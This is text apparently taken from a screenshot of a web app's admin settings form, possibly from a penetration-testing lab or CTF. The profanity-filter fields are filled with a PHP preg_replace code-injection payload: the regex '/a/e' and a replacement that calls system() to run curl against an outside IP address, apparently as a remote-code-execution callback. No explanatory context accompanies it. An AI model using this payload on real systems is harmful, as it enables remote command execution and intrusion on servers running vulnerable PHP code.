 Admin Panel
Title
Splodge
Profanity Filter Regex
/a/e
Profanity Replacement
system("curl 192.168.45.196/hiiamregexrce")
Admin Panel Password
●●●●●●●●●●●●●●●●●●●●●
UPDATE